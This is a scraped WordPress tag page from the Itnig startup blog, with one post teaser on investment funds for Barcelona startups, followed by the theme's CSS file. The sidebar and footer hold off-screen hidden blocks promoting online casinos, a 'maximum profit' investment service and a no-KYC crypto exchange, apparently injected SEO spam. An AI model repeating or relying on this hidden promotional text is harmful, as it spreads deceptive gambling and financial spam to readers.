        <div class="clearfix"></div>
    <!-- Main Menu Area-->
    <div class="bs-main-nav">
      <nav class="navbar navbar-expand-md navbar-wp">
          <div class="container mobi-menu"> 
           <!-- Logo image --> 
           <div class="navbar-header col-12"> 
                                  <div class="site-branding-text navbar-brand">
                          <h1 class="site-title"> 
                            <a href="https://itnig.net/blog/" rel="home">
                            Itnig Blog                            </a>
                          </h1>
                              <p class="site-description">Startups, business &amp; tech</p>
                          </div>
                                  <!-- navbar-toggle --> 
            <!-- /Logo --> 
          <div class="desk-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                            <button type="button" class="navbar-toggler collapsed" data-toggle="collapse" data-target=".navbar-collapse">
              <span class="close fa fa-times"></span>
              <span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
            </button>
            </div>
          </div>
        </div>
        <div class="container desk-menu">  
          <!-- Logo image -->  
           <div class="navbar-header"> 
                                <div class="site-branding-text navbar-brand">
                      <h1 class="site-title"> <a href="https://itnig.net/blog/" rel="home">
                        Itnig Blog</a></h1>
                      <p class="site-description">Startups, business &amp; tech</p>
                    </div>
                      </div>
          <!-- /Logo -->
          <!-- /navbar-toggle --> 
          <!-- Navigation -->
           <div class="collapse navbar-collapse">
           <ul id="menu-primary" class="nav navbar-nav ml-auto"><li id="menu-item-8324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8324"><a class="nav-link" title="Home" href="http://itnig.net">Home</a></li>
<li id="menu-item-6737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6737"><a title="						" href="https://itnig.net/fund"><span class="glyphicon 						"></span>&nbsp;Fund</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7077"><a class="nav-link" title="Coworking" href="https://itnig.net/coworking">Coworking</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7076"><a class="nav-link" title="Podcast" href="https://itnig.net/podcast">Podcast</a></li>
<li id="menu-item-7511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7511"><a class="nav-link" title="Events" href="http://itnig.net/events">Events</a></li>
</ul>          </div>
          <div class="desk-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          </div>
        </div>
      </nav>
    </div>
    <!--/main Menu Area-->
  </header><!-- Breadcrumb -->
<div class="bs-breadcrumb-section" style='background: url("http://itnig.net/blog/wp-content/themes/agencyup/images/sub-header.jpg") repeat fixed center 0 #143745;'>
  <div class="overlay">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="bs-breadcrumb-title">
            <h1 class="page-title">Tag: <span>Active Venture Partners</span></h1>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- /End Breadcrumb -->
<main id="content">
  <div class="container">
    <div class="row">
      <div class="col-md-9">
			<div id="post-7543" class="post-7543 post type-post status-publish format-standard hentry category-fund tag-abac-solutions tag-active-venture-partners tag-business tag-business-development tag-capital tag-fund tag-funding tag-fundraising tag-galdana-ventures tag-inveready tag-investment tag-investors tag-itnig tag-itnig-blog tag-itnig-fund tag-lanzame-capital tag-nauta-capital tag-nero-ventures tag-startup-barcelona tag-startups tag-venture-capital tag-venturecap">
	<div class="bs-blog-post shd">
		<div class="bs-blog-thumb">
					</div>


		<article class="small"> 
			<div class="bs-blog-category">
								<a href="https://itnig.net/blog/category/fund/" rel="category tag">Fund</a>							</div>
			<h4 class="title"> <a href="https://itnig.net/blog/investment-funds-startups-barcelona/" title="Permalink to: Investment Funds for Startups in Barcelona">
			Investment Funds for Startups in Barcelona</a>
			</h4>	
				<div class="bs-blog-meta">
				<span class="bs-blog-date"><a href="https://itnig.net/blog/2020/03/">
			Mar 27, 2020</a></span>
			<span class="bs-author">
			<a class="bs-icon" href="https://itnig.net/blog/author/txell/"> by				Meritxell Viladomat				</a>
			</span>
			<span class="comments-link">
			 <a href="https://itnig.net/blog/investment-funds-startups-barcelona/#comments">1 Comments</a>
			</span>
							<span class="tag-links"><a href="https://itnig.net/blog/investment-funds-startups-barcelona/"><a href="https://itnig.net/blog/tag/abac-solutions/" rel="tag">ABAC Solutions</a>, <a href="https://itnig.net/blog/tag/active-venture-partners/" rel="tag">Active Venture Partners</a>, <a href="https://itnig.net/blog/tag/business/" rel="tag">Business</a>, <a href="https://itnig.net/blog/tag/business-development/" rel="tag">Business Development</a>, <a href="https://itnig.net/blog/tag/capital/" rel="tag">capital</a>, <a href="https://itnig.net/blog/tag/fund/" rel="tag">fund</a>, <a href="https://itnig.net/blog/tag/funding/" rel="tag">Funding</a>, <a href="https://itnig.net/blog/tag/fundraising/" rel="tag">fundraising</a>, <a href="https://itnig.net/blog/tag/galdana-ventures/" rel="tag">Galdana Ventures</a>, <a href="https://itnig.net/blog/tag/inveready/" rel="tag">Inveready</a>, <a href="https://itnig.net/blog/tag/investment/" rel="tag">Investment</a>, <a href="https://itnig.net/blog/tag/investors/" rel="tag">investors</a>, <a href="https://itnig.net/blog/tag/itnig/" rel="tag">Itnig</a>, <a href="https://itnig.net/blog/tag/itnig-blog/" rel="tag">Itnig blog</a>, <a href="https://itnig.net/blog/tag/itnig-fund/" rel="tag">Itnig Fund</a>, <a href="https://itnig.net/blog/tag/lanzame-capital/" rel="tag">Lánzame Capital</a>, <a href="https://itnig.net/blog/tag/nauta-capital/" rel="tag">Nauta Capital</a>, <a href="https://itnig.net/blog/tag/nero-ventures/" rel="tag">nero ventures</a>, <a href="https://itnig.net/blog/tag/startup-barcelona/" rel="tag">Startup barcelona</a>, <a href="https://itnig.net/blog/tag/startups/" rel="tag">startups</a>, <a href="https://itnig.net/blog/tag/venture-capital/" rel="tag">Venture Capital</a>, <a href="https://itnig.net/blog/tag/venturecap/" rel="tag">VentureCap</a></a></span>
			
			</div>	
    		
<p class="has-text-align-justify">You have an&nbsp;<strong>early-stage project</strong> ready for success, but chances are, you need funding. Without funding, reaching success is very hard, not to say almost impossible. If you are confident enough and ready to share your project with the rest of the world&#8230; Located in Barcelona, here are <strong>Tech Investment Funds</strong>&nbsp;for startups you can reach out to.</p>



 <a href="https://itnig.net/blog/investment-funds-startups-barcelona/#more-7543" class="more-link">Read More</a>		</article>
	</div>
</div>          <div class="col d-flex text-center justify-content-center">
			        </div>
      </div>
	  <aside class="col-md-3">
        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="bs-sidebar">
		<div id="text-2" class="bs-widget widget_text"><h6>Hola!</h6>			<div class="textwidget"><p>Bienvenidos al blog de itnig! <strong>Itnig</strong> es un ecosistema de startups con un <a href="http://itnig.net/fund">fondo de inversión</a>, un <a href="http://itnig.net/coworking">coworking</a> y muchos eventos. También tenemos un <a href="http://itnig.net/podcast">podcast semanal</a> donde Bernat Farrero entrevista a emprendedores. Aquí os compartiremos todas las novedades sobre el ecosistema emprendedor de España y mucho más. Nos encontrarás en   <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="432a2d252c032a372d2a246d2d2637">[email&#160;protected]</a>. Hasta pronto!</p>
</div>
		</div><div id="rss-2" class="bs-widget widget_rss"><h6><a class="rsswidget rss-widget-feed" href="https://anchor.fm/itnig"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://itnig.net/blog/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Listen to our podcast</a></h6></div><div id="text-3" class="bs-widget widget_text">			<div class="textwidget"><p><a href="https://www.youtube.com/watch?v=3ZOq9J5rWyI">OUR YOUTUBE CHANNEL</a></p>
<p><a href="https://www.youtube.com/watch?v=3ZOq9J5rWyI"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-8409" src="https://itnig.net/blog/wp-content/uploads/2020/04/video-itnig-300x170.jpg" alt="" width="300" height="170" /></a></p>
</div>
		</div>
		<div id="recent-posts-2" class="bs-widget widget_recent_entries">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://itnig.net/blog/benefits-of-coffee-at-work/">Benefits of Coffee at Work</a>
									</li>
											<li>
					<a href="https://itnig.net/blog/best-coffee-shops-in-poblenou-barcelona/">Best Coffee Shops in Poblenou, Barcelona</a>
									</li>
											<li>
					<a href="https://itnig.net/blog/oficinas-privadas-para-startups-impulsa-tu-negocio-en-itnig/">Private Offices for startups: Upgrade you business at Itnig</a>
									</li>
											<li>
					<a href="https://itnig.net/blog/oficinas-privadas-para-startups-impulsa-tu-negocio-en-itnig/">Oficinas privadas para startups: Impulsa tu negocio en Itnig</a>
									</li>
											<li>
					<a href="https://itnig.net/blog/hot-desk/">Hot desk</a>
									</li>
					</ul>

		</div><div id="search-2" class="bs-widget widget_search"><form role="search" method="get" class="search-form" action="https://itnig.net/blog/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-2" class="bs-widget widget_categories"><h6>Topics</h6>
			<ul>
					<li class="cat-item cat-item-616"><a href="https://itnig.net/blog/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://itnig.net/blog/category/coworking/">Coworking</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://itnig.net/blog/category/coworking-barcelona/">Coworking</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://itnig.net/blog/category/podcast/delivery/">Delivery</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://itnig.net/blog/category/entrepreneurship-es/">Entrepreneurship</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://itnig.net/blog/category/entrepreneurship/">Entrepreneurship</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://itnig.net/blog/category/eventos/">eventos</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://itnig.net/blog/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://itnig.net/blog/category/fund/">Fund</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://itnig.net/blog/category/fund-es/">Fund</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://itnig.net/blog/category/newsletter/">Newsletter</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://itnig.net/blog/category/itnig-podcast/">podcast</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://itnig.net/blog/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://itnig.net/blog/category/sin-categorizar/">Sin categorizar</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://itnig.net/blog/category/startups-es-2/">Startups</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://itnig.net/blog/category/startups/">Startups</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://itnig.net/blog/category/startups-es/">Startups</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://itnig.net/blog/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://itnig.net/blog/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="categories-3" class="bs-widget widget_categories"><h6>Temas</h6>
			<ul>
					<li class="cat-item cat-item-616"><a href="https://itnig.net/blog/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://itnig.net/blog/category/coworking/">Coworking</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://itnig.net/blog/category/coworking-barcelona/">Coworking</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://itnig.net/blog/category/podcast/delivery/">Delivery</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://itnig.net/blog/category/entrepreneurship-es/">Entrepreneurship</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://itnig.net/blog/category/entrepreneurship/">Entrepreneurship</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://itnig.net/blog/category/eventos/">eventos</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://itnig.net/blog/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://itnig.net/blog/category/fund/">Fund</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://itnig.net/blog/category/fund-es/">Fund</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://itnig.net/blog/category/newsletter/">Newsletter</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://itnig.net/blog/category/itnig-podcast/">podcast</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://itnig.net/blog/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://itnig.net/blog/category/sin-categorizar/">Sin categorizar</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://itnig.net/blog/category/startups-es-2/">Startups</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://itnig.net/blog/category/startups/">Startups</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://itnig.net/blog/category/startups-es/">Startups</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://itnig.net/blog/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://itnig.net/blog/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="media_image-3" class="bs-widget widget_media_image"><figure style="width: 200px" class="wp-caption alignnone"><a href="http://itnig.net/coworking/"><img width="200" height="300" src="https://itnig.net/blog/wp-content/uploads/2020/09/EXPLORE-OUR-MEMBERSHIPS-200x300.png" class="image wp-image-10765  attachment-medium size-medium" alt="Itnig coworking" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://itnig.net/blog/wp-content/uploads/2020/09/EXPLORE-OUR-MEMBERSHIPS-200x300.png 200w, https://itnig.net/blog/wp-content/uploads/2020/09/EXPLORE-OUR-MEMBERSHIPS-683x1024.png 683w, https://itnig.net/blog/wp-content/uploads/2020/09/EXPLORE-OUR-MEMBERSHIPS-768x1152.png 768w, https://itnig.net/blog/wp-content/uploads/2020/09/EXPLORE-OUR-MEMBERSHIPS-350x525.png 350w, https://itnig.net/blog/wp-content/uploads/2020/09/EXPLORE-OUR-MEMBERSHIPS.png 800w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a><figcaption class="wp-caption-text">Join our coworking space!</figcaption></figure></div><div id="block-3" class="bs-widget widget_block"><div style="position: absolute; left: -7299px;">
<h2>Try your luck at Rich Palms Casino!</h2>
<p>Feeling lucky? Rich Palms Casino is the place for <a href="https://rich-palms.com/">rich palms casino</a>you! With a wide selection of games and big jackpots waiting to be won, you'll have a blast trying your luck at our casino. Come join the excitement and see if you can strike it rich at Rich Palms Casino!</p></div>
<div style="position: absolute; left: -7299px;">
<h2>Comic play casino login</h2>
<p>Comic play casino is a popular online platform where players can enjoy a wide range of exciting games and win big <a href="https://comicplay-casino.com/login/">comic play casino login</a>prizes. To start playing, simply log in with your username and password. With vibrant graphics and smooth gameplay, Comic play casino provides a fun and entertaining experience for all users. Sign up today and join the excitement!</p></div>
<div style="position: absolute; left: -7299px;">
<h2>Unveiling the truth behind Rich Palms Casino legit!</h2>
<p>Exploring the authenticity of Rich Palms Casino is <a href="https://rich-palms.com/">rich palms casino legit</a> crucial! This gaming platform raises curiosity for many. While some users have confidently placed their bets, others question its legitimacy. Is it a genuine betting site or a scam? Dive into this analysis to uncover whether it's trustworthy or potentially deceptive.</p></div>
<div style="position: absolute; left: -7299px;">
<h2>Aviator online: Desfrute do Aviator a Qualquer Momento, em Qualquer Lugar</h2>
<p>O Aviator online permite que os jogadores desfrutem deste empolgante jogo a qualquer momento e em qualquer <a href="https://aviatorjogo.org/">Aviator online</a> lugar. Com acesso fácil através de dispositivos online, mergulhe na emoção do Aviator onde quer que esteja.</p></div>
<div style="position: absolute; left: -7299px;">
<h2>Aviator Spribe: Embarque em uma Jornada Empolgante com Aviator da Spribe</h2>
<p>Aviator Spribe convida os jogadores a embarcarem em uma jornada emocionante com este jogo de aviação <a href="https://aviator-online-br.com/spribe-gaming/">Aviator Spribe</a> inovador. Com gráficos impressionantes e jogabilidade envolvente, Aviator Spribe oferece uma experiência de jogo única que mantém os jogadores voltando para mais.</p></div>
<div style="position: absolute; left: -7299px;">
<h2>Max Catch</h2>
<p>Max Catch is a premier service that ensures you secure the maximum possible profit from your <a href="https://free-spins-casino.org/max-catch/">Max Catch</a> investments. The service specializes in identifying opportunities in the financial market, offering practical solutions to navigate through complex scenarios. It's all about achieving the highest gains, while minimizing potential risks. Benefit from Max Catch's expertise today.</p></div></div>	</div>
</aside><!-- #secondary -->
      </aside>
    </div>
  </div>
</main>
<!--==================== AGENCYUP-FOOTER AREA ====================-->
  <footer> 
    <div class="overlay" style="background-color: ;">
  <!--Start agencyup-footer-widget-area-->
    <!--End agencyup-footer-widget-area-->
  <div class="bs-footer-copyright">
    <div class="container">
      <div class="row">
        <div class="col-md-6">
			<div class="site-info">
				<a href="https://wordpress.org/">
					Proudly powered by WordPress				</a>
				<span class="sep"> | </span>
				Theme: Agencyup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.		
			</div>
		</div>
        <div class="col-md-6 text-right">
           		  <ul class="bs-social">
					  </ul>
		        </div>
      </div>
    </div>
  </div>
  </div><div style="position:absolute;left:-6861px;"><a href="https://nokyc-exchange.com/">https://nokyc-exchange.com/</a></div>
</footer>
</div>
<!-- Scroll To Top -->
<a href="#" class="bs_upscr"><i class="fas fa-angle-up"></i></a>
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/agencyup\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"22c431165849414788018a4c328c00cc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://itnig.net/blog/wp-content/themes/agencyup/css/colors/default.css?ver=6.8.3
body_size: 2810
content:
/*==================== Top Bar color ====================*/
.bs-head-detail {
	background: #080808;
}
.bs-head-detail::after { 
	background: #df0a0a;
}
.bs-head-detail .info-left li a , .bs-head-detail li a i, .bs-head-detail .info-right li a {
	color: #fff;
}

.bs-head-detail .info-left li a:hover
{
	color: #fff;
}
.bs-default .navbar-wp .navbar-nav > li > a:hover, 
.bs-default .navbar-wp .navbar-nav > li > a:focus, 
.bs-default .navbar-wp .navbar-nav > .active > a, 
.bs-default .navbar-wp .navbar-nav > .active > a:hover, 
.bs-default .navbar-wp .navbar-nav > .active > a:focus {
    color: #df0a0a;
}
.bs-default .navbar-wp .navbar-nav > li > a {
    color: #080808;
}
.bs-default .top-cart,
.bs-default .desk-header .msearch {
    color: #080808;
}
.bs-default .navbar-wp {
	background: white;
}
.bs-default .navbar-toggler {
	background-color: #000;
}
.bs-trhead .navbar-collapse.show {
	background: #080808;
}
/*=== navbar dropdown colors ===*/ 
.navbar-wp .dropdown-menu {
	background: #fff;
}
.navbar-wp .dropdown-menu > li > a {
	color: #212121;
}
.navbar-wp .dropdown-menu > .active > a, .navbar-wp .dropdown-menu > .active > a:hover, .navbar-wp .dropdown-menu > .active > a:focus {
	background: #f5f5f5;
	color: #212121;
}
.navbar-wp .dropdown-menu > li > a:hover {
	background: #df0a0a;
	color: white;
}
.navbar-wp .navbar-nav > .disabled > a, .navbar-wp .navbar-nav > .disabled > a:hover, .navbar-wp .navbar-nav > .disabled > a:focus {
	color: #ccc;
}
.bs-search-box .bs-search .btn {
	color: #fff;
}
/*=== navbar toggle color ===*/ 
.navbar-default .navbar-toggle {
	color: #fff;
}
.navbar-wp .navbar-nav > li > a.dropdown-form-toggle {
	color: #fff;
}
.bs-default .navbar-toggler:hover, .bs-default .navbar-toggler:focus {
	background: #df0a0a;
	color: #fff;
}
.top-cart {
	color: white;
}
.top-cart:hover, .top-cart:focus {
	color: #df0a0a;
}
/*==================== Body & Global ====================*/
.wrapper {
	background: #eff2f7;
}
body {
	color: #666;
}
.bs-heading h3.bs-subtitle{
	color: #df0a0a;
}
input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea {
	color: #9b9ea8;
	border-color: #eef3fb;
}
.form-control:hover, textarea:hover, input:not([type]):hover, input[type="email"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="tel"]:hover, input[type="url"]:hover, input[type="text"]:hover, input:not([type]):focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus {
	border-color: #df0a0a;
}
input[type="submit"], button {
	background: #df0a0a;
	border-color: #df0a0a;
	color: #fff;
}
input[type="submit"]:hover, button:hover,input[type="submit"]:focus, button:focus {
	background: #fff;
	border-color: #df0a0a;
	color: #df0a0a;
}
a {
	color: #df0a0a;
}
a:hover, a:focus {
	color: #002954;
}
.bs-error-404 h1 i {
	color: #df0a0a;
}
.grey-bg {
	background: #f4f7fc;
}
/*==================== home ====================*/
/*==================== Slider ====================*/
#bs-slider h2 {
	color: #fff;
}
#bs-slider .slide-caption h2 > span {
	color: #df0a0a;
}
#bs-slider .bs-slide:before {
	background: rgba(0, 0,0, 0.4);
}
.slide-caption.one {
	background: rgba(255, 255, 255, 0.85);
}
#bs-slider .slide-inner-box h2 {
	color: #111;
}
#bs-slider .slide-caption .slide-inner-box .description p {
    color: #5a5a5a;
}
.slide-caption.two {
	outline-color: #002954;
}
#bs-slider .description p {
	color: #fff;
}
.btn.btn-tislider {
	background: #df0a0a;
	color: #fff;
}
.btn-tislider-two {
	border-color: #fff;
	color: #fff;
}
.btn.btn-tislider:hover, .btn.btn-tislider:focus {
	background: #fff;
	color: #df0a0a;
	border-color: #df0a0a;
}
.btn-tislider-two:hover, .btn-tislider-two:focus {
	background: #df0a0a;
	color: #fff;
	border-color: #df0a0a;
}
/*==================== feature ====================*/
.feature_widget {
	color: #bbb;
}
.feature_widget h5 {
	color: #fff;
}
.feature_widget i {
	color: #fff;
	background: #df0a0a;
}
/*==================== sevice ====================*/
.bs-section.service .overlay{
	background: #fff;
}
.bs-sevice h4, .bs-sevice h4 a{
	color: #080808;
}
.bs-sevice h4 a:hover{
	color: #df0a0a;
}
.bs-sevice .bs-sevice-inner {
	background: white;
}
.bs-sevice.two:hover .bs-sevice-inner {
	background: rgb(7, 11, 43,0.88);
	color: white;
}
.bs-sevice.two:hover h4 a {
	color: white;
}
.bs-sevice i{
	color: #df0a0a;
}
/*==================== portfolio ====================*/
.bs-portfolio-block .inner-content  {
	background: rgb(7, 11, 43,0.88);
}
.bs-portfolio-block, .bs-portfolio-block h3, .bs-portfolio-block a {
	color: white;
}
.bs-portfolio-block .icon a {
	background: #df0a0a;
	color: white;
}
.bs-portfolio-block .icon a:hover {
	background: #080808;
	color: white;
}
.bs-portfolio-block .text {
	border-color: #df0a0a;
}
.calltoaction .overlay{
	background: #df0a0a;
}
.calltoaction .bs-heading h2, .calltoaction .bs-heading h3, .calltoaction .bs-heading{
	color: white;
}
/*==================== Testimonials ====================*/
.testimonials.one .overlay{
	background: rgb(7, 11, 43,0.88);
}
.testimonials.one .bs-heading h2, .testimonials.one .bs-heading h3, .testimonials.one .bs-heading{
	color: white;
}
.testi h6 {
	color: #df0a0a;
}
.testi {
	color: white;
}
/*==================== Blog ====================*/
.bs-blog-post {
    background: #fff;
}
.bs-blog-category:before {
	background: #df0a0a;
}
.bs-blog-category a {
	color: #000;
}
.bs-blog-category a:hover {
	color: #df0a0a;
}
.bs-blog-post h4.title, .bs-blog-post h4.title a,.bs-blog-post h1.title, .bs-blog-post h1.title a {
	color: #080808;
}
.bs-blog-post h4.title a:hover, .bs-blog-post h4.title a:focus, .bs-blog-post h1.title a:hover, .bs-blog-post h1.title a:focus {
	color: #df0a0a;
}
.bs-author:before, .bs-blog-date:before, .comments-link:before, .cat-links:before, .tag-links:before {
    color: #df0a0a;
}
.bs-blog-meta, .bs-blog-meta a{
	color: #9da1a3;
}
.bs-info-author-block {
    background: #e3e3e3;
}
/*==================== Sidebar ====================*/
.bs-sidebar .bs-widget {
	background: white;
	border-color: #eee;
}
.bs-sidebar .bs-widget h6 {
	color: #212121;
	border-color: #eee;
}
.bs-sidebar .bs-widget ul li {
	border-color: #eee;
}
.bs-sidebar .bs-widget ul li a {
	color: #757575;
}
.bs-sidebar .bs-widget ul li a:hover, .bs-sidebar .bs-widget ul li a:focus {
	color: #df0a0a;
}
.bs-sidebar .bs-widget .bs-blog-post h3 a {
	color: #212121;
}
.bs-sidebar .bs-widget.widget_search .btn {
	color: #fff;
	background: #df0a0a;
}
.bs-sidebar .bs-widget.widget_search .btn:hover, .bs-sidebar .bs-widget.widget_search .btn:focus {
	background: #002954;
}
.bs-sidebar .bs-widget .bs-widget-tags a, .bs-sidebar .bs-widget .tagcloud a {
	background: #f2f6f9;
	color: #999;
}
.bs-sidebar .bs-widget .bs-widget-tags a:hover, .bs-sidebar .bs-widget .tagcloud a:hover, .bs-sidebar .bs-widget .bs-widget-tags a:focus, .bs-sidebar .bs-widget .tagcloud a:focus {
	color: #fff;
	background: #df0a0a;
	border-color: #df0a0a;
}
/*==================== general ====================*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	color: #212121;
}
.btn-theme, .more-link {
	background: #df0a0a;
	color: #fff;
	border-color: #df0a0a;
}
.btn-theme:hover, .btn-theme:focus, .more-link:hover, .more-link:focus {
	background: #080808;
	color: #fff;
	border-color: #080808;
}
.btn-theme-two {
	color: #fff;
	border-color: #fff;
	background: rgba(0,0,0,0);
}
.btn-theme-two:hover, .btn-theme-two:focus {
	background: #df0a0a;
	color: #fff;
	border-color: #df0a0a;
}
.btn-blog:hover, .btn-blog:focus {
	background: #df0a0a;
	color: #fff;
	border-color: #df0a0a;
}
/*==================== pagination color ====================*/
.pagination > li > a, .pagination > li > span {
	background: #ebe9eb;
	color: #999;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > li > a:hover, .pagination > li > a:focus, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	border-color: #df0a0a;
	background: #df0a0a;
	color: #fff;
}
/*==================== typo ====================*/
.bs-breadcrumb-title h1 {
	color: #fff;
}
.bs-page-breadcrumb > li a {
	color: #fff;
}
.bs-page-breadcrumb > li a:hover, .bs-page-breadcrumb > li a:focus {
	color: #df0a0a;
}
.bs-page-breadcrumb > li + li:before {
	color: #fff;
}
.bs-breadcrumb-title > .bs-blog-meta span, .bs-breadcrumb-title > .bs-blog-meta a {
	color: #fff;
}
/*==================== footer background ====================*/
.site-info{color: #fff;}

footer .overlay {
	background: #080808;;
}
footer .bs-widget h6, footer .agencyup_contact_widget .bs-widget h6 {
	color: #fff;
}
footer .bs-widget ul li {
	color: #bbb;
}
footer .bs-widget ul li a {
	color: #bbb;
}
footer .bs-widget ul li a:hover, footer .bs-widget ul li a:focus {
	color: #fff;
}
footer .bs-widget #calendar_wrap td, footer .bs-widget #calendar_wrap th, footer .bs-widget .calendar_wrap table caption {
    color: #f2f7fd;
	border-color: #eee;
}
footer .bs-footer-copyright {
	background: rgba(0,0,0,0.8);
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: #aaaed1;
}
footer .bs-footer-copyright a:hover, footer .bs-footer-copyright a:focus {
	color: #fff;
}
footer .bs-widget p {
	color: #bbb;
}
footer .bs-footer-copyright .bs-social-navigation a {
	color: #fff;
}
footer .bs-social-navigation a {
	background: rgba(255, 255, 255, 0.07);
	color: #fff;
}
footer .bs-social-navigation a:hover, footer .bs-social-navigation a:focus {
	border-color: #df0a0a;
	background: #df0a0a;
}
footer .bs-social-navigation a:hover .icon, footer .bs-social-navigation a:focus .icon {
	color: #fff;
}
footer .bs-widget.widget_search .btn {
	color: #fff;
	background: #df0a0a;
	border-color: #df0a0a;
}
footer .bs-widget.widget_search .btn:hover, footer .bs-widget.widget_search .btn:focus {
	background: #002954;
	border-color: #002954;
}
footer .bs-widget .bs-widget-tags a, footer .bs-widget .tagcloud a {
	background: rgba(255,255,255,0.1);
    color: #fff;
}
footer .bs-widget .bs-widget-tags a:hover, footer .bs-widget .tagcloud a:hover, footer .bs-widget .bs-widget-tags a:focus, footer .bs-widget .tagcloud a:focus {
	color: #fff;
	background: #df0a0a;
}
.bs_upscr {
	background: #df0a0a;
	border-color: #df0a0a;
	color: #fff !important;
}
.bs_upscr:hover, .bs_upscr:focus {
	color: #fff;
}
/*form-control*/
.form-group label {
    color: #515151;
}
.form-control {
	border-color: #eef3fb;
}
.form-control:focus {
	border-color: #df0a0a;
}
.form-group label::before {
    background-color: #dddddd;
}
.form-group label::after {
	background-color: #df0a0a;
}




